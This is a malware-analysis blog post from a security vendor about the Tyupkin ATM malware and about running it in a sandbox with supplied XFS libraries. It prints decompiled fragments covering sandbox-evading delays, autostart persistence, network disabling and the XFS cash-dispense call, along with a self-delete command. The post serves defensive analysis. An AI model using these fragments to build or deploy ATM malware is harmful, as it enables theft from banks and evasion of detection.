# Tyupkin ATM Malware: Take The Money Now Or Never!

lastline.com/labsblog/tyupkin-atm-malware/

December 13, 2017

Posted by Alexander Sevtsov ON DEC 13, 2017

A Sandbox is a dynamic file analysis system that allows a researcher to analyze the behavior of potentially malicious code in a virtualized environment without damaging a real host system. In some cases, a sandbox has to analyze an attack without seeing the full chain (for example when it analyzes a dropped file without the corresponding dropper component) or must work with limited information about the target environment (for example when an attack targets a particular operating system or runtime). In the worst-case scenario, these missing pieces can completely hinder the sandbox's ability to successfully run an application.

## Lastline Sandbox

In today's blog post, we are going to dive deep into one such example and show how the Lastline sandbox can still classify malware despite an incomplete environment, and even how a security researcher or incident responder can still be able to elicit behavior from amalware sample. This can be done via the so-called *application bundles*. These bundles allow the user to extend, customize, and tailor the analysis environment to the needs of the particular attack and allow us to analyze and dissect an application requiring non-existent Windows DLLs, file path or registry values.

## ATM Malware

For today's case study, we use a Tyupkin malware sample, a .Net application for bank automated teller machines (ATM) running on the Microsoft Windows operating system. Tyupkin's aim is to steal cash by sending a specific command to the cash dispenser of the compromised ATM. During the analysis, our sandbox will trick the malware into believing that our analysis environment is an ATM itself. We will achieve this by submitting our sample bundled with a few specific DLLs that provide programmer's interfaces to a Windows-based ATM, Extensions for Financial Services (XFS).

### Delivery Vectors

Interestingly, this malware family seems to be delivered to the ATM manually. In other words, to install the malware, the attacker requires physical access to an ATM via an exposed USB port or other input/output bus. Note that this is not usually necessary as some attackers have been known to install ATM malware as part of an internal software update processes.

### Anti-Analysis

As with many malware families, ATM malware actively tries to hinder incident response and evade dynamic analysis systems by using well-known, off-the-shelf code protectors and packers, such as .NET Reactor, .Net Confuser, VMProtect, and Themida. This is a common self-defense mechanism. For example, one of the previously seen ATM infectors packed with the Themida packer makes use of several anti-debug and anti-sandbox tricks (as shown below in the analysis overview of the sample SHA1: 3022e60790e17303def03761c8fa7e7393a0ad26): *IsDebuggerPresent*, *CheckRemoteDebuggerPresent, RDTSC timing evasions,* and *Windows class names* to name a few.The file a7441033925c390ddfc360b545750ff4 was found to be **malicious**.

**Risk Assessment**

| | |
|---|---|
| **Maliciousness score** | 90/100 |
| **Risk estimate** | High Risk - Malicious behavior detected |

**Analysis Overview**

| Severity | Type | Description |
|---|---|---|
| 75 | Signature | Identified trojan code |
| 30 | Evasion | Potential Anti-VM time analysis check using rdtsc |
| 25 | Settings | Collecting information about system modules (potential kernel compromise) |
| 25 | Memory | Suspicious APIs Strings |
| 25 | Evasion | Detecting the presence of WINE |
| 25 | Evasion | Detecting debugger by checking debug port |
| 25 | Evasion | Detecting analysis tools by checking device drivers |
| 25 | Evasion | Detecting VirtualBox by enumerating ACPI registry keys |
| 15 | Search | Enumerates running processes |
| 15 | Execution | Ability to iterate through running processes |
| 15 | Evasion | Possibly stalling against analysis environment (sleep) |
| 15 | Evasion | Detecting debugger by checking windows class name |
| 10 | Evasion | Trying to forbid debugging (hiding threads from debugger) |
| 10 | Evasion | Trying to forbid debugging (debug drivers detection) |
| 8 | Evasion | Trying to detect analysis virtual environment (timing analysis detection) |
| 8 | Evasion | Trying to detect analysis virtual environment (BIOS detection) |

Figure 1. Lastline analysis overview of an ATM infector packed with Themida

Some other families, such as ATMii, are known to perform the remote code injection hiding the malicious code in a specific ATM process.

**Risk Assessment**

| | |
|---|---|
| **Maliciousness score** | 30/100 |
| **Risk estimate** | Medium Risk - Sample contains suspicious behavior |

**Analysis Overview**

| Severity | Type | Description |
|---|---|---|
| 30 | Execution | Ability to load DLL by remote process (code injection) |

Figure 2. Lastline analysis overview of an ATMii malware, remote code injection

## Tyupkin Malware

The piece of ATM malware that is the subject of this article is known as *Tyupkin* (SHA1: 0c3e6c1d4873416dec94c16e97163746d580603d). The entry point has the following code:```
// Token: 0x06000063 RID: 99 RVA: 0x00004D2C File Offset: 0x00004D2C
[STAThread]
internal static int main(string[] args)
{
    Application.EnableVisualStyles();
    Application.SetCompatibleTextRenderingDefault(false);
    <Module>.Sleep(600000);
    new Form1().Visible = true;
    Application.Run();
    return 0;
}
```

Figure 3. The entry point

The first sandbox evasion we see is an execution delay of 10 minutes. Considering that many automated malware analysis systems to allocate only 4-5 minutes to analyze application behaviors, it is not a surprise to see such a simple yet potentially effective evasion attempt.

Let's now step into the *Form1* class, and further, into the *InitializeComponent* method. The purpose of this method is to register a specific event handler *Form1_Shown*.

```
    Color yellowGreen = Color.YellowGreen;
    Globals.infoLabel[2].ForeColor = yellowGreen;
    Globals.infoLabel[2].Text = "";
    base.Controls.Add(Globals.infoLabel[0]);
    base.Controls.Add(Globals.infoLabel[1]);
    base.Controls.Add(Globals.infoLabel[2]);
    base.FormBorderStyle = FormBorderStyle.None;
    Color lime = Color.Lime;
    this.ForeColor = lime;
    base.Name = "Form1";
    base.ShowIcon = false;
    base.StartPosition = FormStartPosition.CenterScreen;
    this.Text = "APTRASST";
    base.Shown += new EventHandler(this.Form1_Shown);
    base.ResumeLayout(false);
    base.PerformLayout();
    base.ControlBox = true;
    base.WindowState = FormWindowState.Maximized;
    base.ShowInTaskbar = false;
    base.TopMost = true;
}
```

Figure 4. Registering an event handler

Below a fragment of "Form1_Shown" code:```
// Token: 0x06000114 RID: 276 RVA: 0x000022CC File Offset: 0x000022CC
private unsafe void Form1_Shown(object sender, EventArgs e)
{
    <Module>.winHWND = <Module>.GetActiveWindow();
    Form1.GetNeededFolderPath(37, ref <Module>.SYS);
    Form1.GetNeededFolderPath(24, ref <Module>.STARTUP);
    <Module>.ShowWindow(<Module>.winHWND, 0);
    if (this.setAutoStartUpRegistry())
    {
        <Module>.std.operator<<<struct\u0020std::char_traits<char>\u0020>(<Module>.__imp_std.cout,
    }
    else
    {
        <Module>.std.operator<<<struct\u0020std::char_traits<char>\u0020>(<Module>.__imp_std.cout,
    }
    if (Form1.prepareXFSManagerAndOpenServiceProviders() != 0)
    {
        Form1.silentDeleteFile((char*)(&<Module>.?A0x732b0cf8.HORSE_NAME));
        <Module>.exit(0);
    }
    uint num;
    <Module>._beginthreadex(null, 0u, ldftn(TimeInterval), null, 0u, &num);
    <Module>._beginthreadex(null, 0u, ldftn(MainLoop), null, 0u, &<Module>.MAIN_LOOP_THREADID);
}
```

Figure 5. Form1_Shown function

It first retrieves a path to the system directory through the *SHGetFolderPath* function and verifies whether it already infected the underlying system. Then it hides the main window by calling *ShowWindow* API with *SW_HIDE* parameter, and adds itself to the autorun to make sure it will run after reboot:

HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN: AptraDebug

Next, it checks whether the connection to the XFS Manager was successfully established and if not, it deletes itself by using the following command:

del /F /S /Q C:\WINDOWS\system32\ulssm.exe

If the connection is successful, the program runs two threads: the first checks the current system time which then allows the second thread to execute only on Sunday and Monday nights, and only at specific time intervals. This is done by calling a combination of _time64 and _localtime64 functions, and then parsing the *time_t* structure. We can see a snippet of such code in the fragment below:```
// Token: 0x06000127 RID: 295 RVA: 0x0000324C File Offset: 0x0000324C
[return: MarshalAs(UnmanagedType.U1)]
protected unsafe static bool isTimeIntervalCorrect(int fromHour, int toHour,
vector<int,std::allocator<int>\u0020>* dayOfWeek)
{
    bool result;
    try
    {
        result = false;
        long num;
        <Module>._time64(&num);
        tm* ptr = <Module>._localtime64((long*)(&num));
        int num2 = 0;
        if (0 < <Module>.std.vector<int,std::allocator<int>\u0020>.size(dayOfWeek))
        {
            tm* ptr2 = ptr + 8 / sizeof(tm);
            do
            {
                int num3 = *(int*)ptr2;
                if (fromHour <= num3 && toHour > num3 &&
                *<Module>.std.vector<int,std::allocator<int>\u0020>.[](dayOfWeek,
                (uint)num2) == *(int*)(ptr + 24 / sizeof(tm)))
                {
                    goto IL_52;
                }
                num2++;
            }
            while (num2 < <Module>.std.vector<int,std::allocator<int>\u0020>.size
            (dayOfWeek));
            goto IL_64;
            IL_52:
```

Figure 6. Checking time interval, Tyupkin ATM malware

The second thread contains the main functionality of the malware. Tyupkin supports several operations, or activation codes, known only by the criminals, which prevents unauthorized access (or black-box analysis approach). Given a proper activation code (entered using the ATM PIN pad) the malware can delete itself or hide/show its main window. It can also programmatically disable the network interfaces through the *NcFreeNetconProperties* API (netshell.dll) every time the cash is dispensed (probably to foil any attempt to communicate with the infected machine):```
internal unsafe static bool EnableConnection(char* wszName, bool status)
{
    bool result = false;
    HINSTANCE__* hmod = LoadLibrary("netshell.dll");
    if (hmod == null)
    {
        return 0;
    }
    method procAddress = GetProcAddress(hmod, "NcFreeNetconProperties");;
    if (procAddress == null)
    {
        return 0;
    }
    INetConnectionManager* pMan = null;
    if (CoCreateInstance(CLSID_ConnectionManager, null,
        CLSCTX_ALL, __uuidof(INetConnectionManager), (void**)(&pMan)) >= 0)
    {
        IEnumNetConnection* pEnum = null;
        if (calli(System.Int32
            modopt(System.Runtime.CompilerServices.IsLong)
            modopt(System.Runtime.CompilerServices.CallConvStdcall)(
                System.Inthmod,tagNETCONMGR_ENUM_doneS,IEnumNetConnection**
            ), pMan, 0, ref pEnum, *(*(int*)pMan + 12)) >= 0)
        {
            INetConnection* pCon = null;
            bool done = false;
            uint num;
```

Figure 7. Disabling LAN (beautified decompiled code)

The malware is also able to extend the timeout interval (probably for those sleepyheads criminals who don't want to withdraw money just during the first hours of the day, as mandated by the checks performed by the first thread), and, most importantly, to withdraw money, which is after all its main purpose. This is achieved by calling *WFSExecute* API when the *dwCommand* parameter is equal to *WFS_CMD_CDM_DISPENSE* (0x12E). To get the current balance of the cash units, the malware calls WFSGetInfo API with *dwCategory* parameter set to WFS_INF_CDM_CASH_UNIT_INFO (0x303). If successful, the following text will appear on the ATM's screen: "Take the money now!" prompting the user to enter a cassette number and press enter:```
if (<Module>.DISPENSE_SESSION_ACTIVE)
{
    if (*(ref <Module>.CU_CHOISE + 4) != 0 && *(ref <Module>.CU_CHOISE + 8) - *(ref
    <Module>.CU_CHOISE + 4) >> 2 != 0)
    {
        int decimalNumberFromPINFKDigit = Form1.getDecimalNumberFromPINFKDigit
        (*<Module>.std.vector<unsigned\u0020long,std::allocator<unsigned\u0020long>\u0020>.
        [](ref <Module>.CU_CHOISE, 0u));
        if (decimalNumberFromPINFKDigit >= 1 && decimalNumberFromPINFKDigit <=
        <Module>.CU_TOTAL_COUNT && <Module>.std.vector<unsigned
        \u0020long,std::allocator<unsigned\u0020long>\u0020>.size(ref <Module>.CU_CHOISE) ==
        1)
        {
            Color white3 = Color.White;
            Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION IN PROGRESS...PLEASE
            WAIT...", white3);
            Form1.executeDispense(<Module>.cdmHS, decimalNumberFromPINFKDigit);
            Form1.getCashUnitInfo(<Module>.cdmHS);
            Color white4 = Color.White;
            Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION FINISHED.", white4);
            Color yellow4 = Color.Yellow;
            Form1.PrintInfo(Globals.infoLabel[1], "TAKE THE MONEY NOW!", yellow4);
            <Module>.Sleep(3000);
            Color white5 = Color.White;
            Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION PERMITTED.", white5);
            Color yellow5 = Color.Yellow;
            Form1.PrintInfo(Globals.infoLabel[1], "TO START DISPENSE OPERATION - \nENTER
            CASSETTE NUMBER AND PRESS ENTER.", yellow5);
            return -1;
        }
    }
```

Figure 8. Dispensing cash, Tyupkin ATM malware

Below is the complete workflow of the Tyupkin ATM malware:

**TYUPKIN**
ATM Malware

01 **EVASION** delaying execution for 10 mins

02 **PERSISTANCE** adding itself to autostart

03 **ENVIRONMENT** establishing connection with the XPS manager| | | |
|---|---|---|
| 04 | **TIME-AWARE** | checking time interval |
| 05 | **INPUT** | checking the master key entered using PIN Pad |
| 06 | **INFO** | checking balance in ATM cassettes |
| 07 | **NETWORK** | disabling LAN |
| 08 | **THEFT** | dispensing cash |
| 09 | **SHUTDOWN** | enabling LAN & deleting application |

Figure 9. Tyupkin ATM malware workflow

### Automatic Analysis for Detection

As we can see in the analysis above, this Tyupkin malware family requires a very specific environment to exhibit its behavior. Even if the malware successfully loads (which is not a given) entire functionalities are still not triggered if a specific library is not installed.

As we discussed in earlier blog posts, the Lastline analysis engine is able to dynamically adjust the environment to meet the attackers' goals, to alter the system information at runtime, or detect malicious behaviors even in program sections that are not fully executed.

Another approach to detect this type of targeted attack is by using the environment sensitivity of the program against the attacker itself. The main idea is to flag a sample as suspicious whenever the analyzed code is deemed too dependent on a specific environment, for example when some ATM components are required for execution.## Manual Analysis via Lastline Application Bundles

Detecting such malware is important, but sometimes a malware analyst needs to go further and see more details of the behavior by manually adjusting the analysis environment to meet the attacker requirements. This can include invoking the executable with a specific command line, altering the registry or file-system, or loading code in the context of a particular process.

The Lastline analysis sandbox allows doing exactly this via a concept we call *Lastline application bundles*. These bundles, called *llappbundles*, allow the analyst to specify exactly how the environment is to be "prepared" and how the analysis will be performed by the sandbox (both Windows or Mac OS sandboxes are supported).

For example, sometimes an executable requires additional command line launch parameters—must be run from a particular folder or with a specific file name—or it should run a specific export function (in case of DLL), or run a file imports APIs from a DLL that is not present in the guest OS. All these issues are addressed by llappbundles. Below we can see a screenshot of a successful (i.e., complete with behaviors) execution of the Typkin malware after loading an application bundle with both sample and required libraries.

**Risk Assessment**

**Maliciousness score** 100/100
**Risk estimate** High Risk - Malicious behavior detected

**Analysis Overview**

| Severity | Type | Description |
|---|---|---|
| 100 | Family | Potentially malicious application/program (Tyupkin ATM malware) |
| 25 | Autostart | Registering for autostart during Windows boot |
| 20 | File | Modifying executable in root directory |
| 20 | Execution | Loading ATM specific DLL |
| 20 | Evasion | Delaying execution by using ping.exe utility |
| 10 | Execution | Executing command-line shell with anomalous arguments |
| 10 | Autostart | Registering for autostart using the Windows start menu |

Figure 10. Tyupkin analysis overview, Lastline Application Bundle

In order to create an application bundle we used the create_appbundle function:

```
import logging

import llappbundle.helper

tyupkin_appbundle = llappbundle.helper.create_appbundle(

    files={

        r"ulssm.exe": open("myfiles/tyupkin.exe_", "rb"),
``````
        r"msxfs.dll": open("myfiles/msxfs.dll", "rb"),
        r"xfs_supp.dll": open("myfiles/xfs_supp.dll", "rb"),
        r"xfs_conf.dll": open("myfiles/xfs_conf.dll", "rb")
    },
    run_directory="${TEMP}",
    main_subject=r"ulssm.exe",
    logger=logging
)
with open('myfiles/tyupkin.app','wb') as output_stream:
    output_stream.write(tyupkin_appbundle.read())
```

Another approach is to create an archive with all the DLLs and the main executable file—the Lastline analysis engine is smart enough to generate an application bundle from it.

## Conclusion

In this article, we showed how a security researcher or incident response organization can analyze applications, such as ATM malware, that require non-default Windows libraries. By submitting programs as application bundles (llappbundles), it is possible to perform dynamic customization of the guest analysis environment. This easily allows incident responders to investigate evasion and persistence mechanisms as well as analyze packers and protectors that are normally used to hinder analysis. Further, it is possible to improve detection of samples targeting specific environments, a behavior commonly found in advanced persistent threats.

- About
- Latest Posts

## Alexander Sevtsov

Alexander Sevtsov is a Malware Reverse Engineer at Lastline. Prior to joining Lastline, he worked for Kaspersky Lab, Avira and Huawei, focusing on different methods of automatic malware detection. His research interests are modern evasion techniques and deep document analysis.**Latest posts by Alexander Sevtsov (see all)**

- Evasive Monero Miners: Deserting the Sandbox for Profit - June 20, 2018
- I Hash You: A Simple But Effective Trick to Evade Dynamic Analysis - April 10, 2018
- Olympic Destroyer: A new Candidate in South Korea - February 21, 2018

Tags:

ATM, ATM Malware, ATMii, Lastline Sandbox, sandboxes, Themida packer, Tyupkin, Tyupkin malware